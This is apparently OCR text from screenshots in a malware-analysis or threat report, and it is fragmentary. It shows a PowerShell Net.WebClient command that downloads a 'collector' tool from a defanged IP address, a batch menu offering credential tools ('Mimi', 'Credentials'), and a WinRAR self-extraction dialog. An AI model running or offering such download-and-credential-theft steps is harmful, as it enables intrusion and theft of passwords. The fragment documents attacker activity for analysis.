 powershell -Command "(New-Object Net.WebClient).DownloadFile('http<:>//93.115.21<.>56<:>5983/sdjfjsdklfskld/pass/Collecto
Command Prompt - menu.bat
Pass Menu
1- Mimi
2- Collector
3- Web
4- Credentials
5- Menu
0- exit
Your choice: 2
WinRAR self-extracting archive
• Press Extract button to start extraction.
• Use Browse button to select the destination folder
from the folders tree. It can be also entered
manually.
• If the destination folder does not exist, it will be
created automatically before extraction.
Destination folder
C:\Users\ \AppData\Local\Temp\CCW\collector
Browse...
Extraction progress
Extract
Cancel